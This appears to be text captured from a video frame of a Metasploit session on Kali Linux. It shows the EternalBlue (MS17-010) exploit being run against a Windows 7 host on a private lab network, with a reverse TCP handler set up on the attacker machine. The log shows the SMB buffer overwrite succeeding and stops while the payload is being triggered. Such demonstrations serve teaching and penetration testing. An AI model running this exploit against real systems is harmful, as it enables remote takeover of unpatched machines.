 Hyper Shell Edit View Tools Window Help
pat@kali: ~
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.167:4444
[*] 192.168.1.168:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.168:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.168:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.168:445 - The target is vulnerable.
[*] 192.168.1.168:445 - Connecting to target for exploitation.
[+] 192.168.1.168:445 - Connection established for exploitation.
[+] 192.168.1.168:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.168:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.168:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.168:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.168:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.168:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.168:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.168:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.168:445 - Starting non-paged pool grooming
[+] 192.168.1.168:445 - Sending SMBv2 buffers
[+] 192.168.1.168:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.168:445 - Sending final SMBv2 buffers.
[*] 192.168.1.168:445 - Sending last fragment of exploit packet!
[*] 192.168.1.168:445 - Receiving response from exploit packet
[+] 192.168.1.168:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.168:445 - Sending egg to corrupted connection.
[*] 192.168.1.168:445 - Triggering free of corrupted buffer.